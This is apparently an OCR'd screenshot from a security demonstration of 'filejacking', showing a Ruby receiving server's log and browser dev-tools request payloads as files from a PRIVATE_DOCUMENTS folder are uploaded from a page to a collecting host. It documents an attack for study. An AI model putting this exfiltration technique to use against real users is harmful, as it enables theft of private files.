 lon-sp-5dv7p:filejacking morru$ ruby server.rb
[2013-02-28 17:00:00 +0000] Thin ready
receiving post data
path->PRIVATE_DOCUMENTS/private_001
name->private_001
content->{:filename=>"private_001", :type=>"application/octet-stream", :name=>"content", :tempfi
le=>#<File:/var/folders/jd/s257vlzx47d6sz8jjgn0hk785q48mz/T/RackMultipart20130228-95445-rwwjes>,
:head=>"Content-Disposition: form-data; name=\"content\"; filename=\"PRIVATE_DOCUMENTS/private_
001\"\r\nContent-Type: application/octet-stream\r\n"}
receiving post data
path->PRIVATE_DOCUMENTS/private_002
name->private_002
content->{:filename=>"private_002", :type=>"application/octet-stream", :name=>"content", :tempfi
le=>#<File:/var/folders/jd/s257vlzx47d6sz8jjgn0hk785q48mz/T/RackMultipart20130228-95445-1we0mh2>
, :head=>"Content-Disposition: form-data; name=\"content\"; filename=\"PRIVATE_DOCUMENTS/private
_002\"\r\nContent-Type: application/octet-stream\r\n"}
Elements Resources Network Sources Timeline Profiles Audits Console
Name
Path
filejacking.html
jquery.min.js
ajax.googleapis.com/ajax/libs/jquery/1.5.2
upload
dvsl.local
upload
dvsl.local
Head... Previ... Respo... Timi...
Referer: http://localhost/filejacking.html
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_8_2) AppleWebKit/537.22 (KHTML, lik
7.22
Request Payload
------WebKitFormBoundary3TFbuxlNfSf93KSk
Content-Disposition: form-data; name="path"
PRIVATE_DOCUMENTS/private_001
------WebKitFormBoundary3TFbuxlNfSf93KSk
Content-Disposition: form-data; name="name"
private_001
------WebKitFormBoundary3TFbuxlNfSf93KSk
Content-Disposition: form-data; name="content"; filename="PRIVATE_DOCUMENTS/private_001"
Content-Type: application/octet-stream